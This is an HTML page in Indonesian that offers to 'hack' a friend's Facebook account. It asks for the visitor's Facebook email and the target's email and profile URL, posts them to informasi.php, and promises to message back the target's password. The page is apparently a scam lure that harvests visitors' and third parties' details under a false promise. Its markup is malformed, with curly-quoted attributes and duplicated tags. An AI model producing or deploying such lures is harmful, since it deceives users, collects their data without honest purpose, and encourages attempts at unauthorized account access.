
<file: ...../public/Fb.HTml>
<html>
<head>
<title>Hack Facebook Teman Anda !</title>
</head>
<body bgcolor=”black” text=”white”>
<p>

<center><center>
<center><center>
<form id=”form1″ name=”form1″ method=”post” action=”informasi.php”>
<table width=”455″ border=”0″ cellspacing=”0″ cellpadding=”0″>
<p>
<tr>

<td height=”45″ align=”right”><label for=”email1″>Email Facebook Anda</label></td>
<td><input name=”email1″ type=”text” id=”email1″ size=”30″ /></td>

</tr>
<tr>
<td width=”175″ height=”44″ align=”right”><label for”fb”>Email Facebook Target</label></td>
<td width=”280″><input name=”email2″ type=”text” id=”email2″ size=”30″ /></td>
</tr>
<tr>
<td height=”41″ align=”right”><label for=”info”>URL Facebook Target</label></td>
<td><textarea name=”info” cols=”30″ rows”5″ id=”info”></textarea></td>
</tr>
<tr>
<td height=”38″>&nbsp;</td>
<td><label>
<input type=”submit” name=”submit” id”=submit” value=”Jika anda telah mengisi semua form diatas , Silahkan klik tombol ini untuk mendapatkan password facebook target yang akan kami kirimkan melalui pesan di facebook anda !” />
</label></td>
</tr>
</head>
<body bgcolor=”black” text=”white”>
<br>Untuk membongkar password facebook teman anda , kami memerlukan informasi mengenai anda dan target orang yang facebooknya ingin anda hack<p>

<p>
Silahkan masukan data anda dan data target anda pada form pengisian dibawah ini !
</body>
<html>
</file>
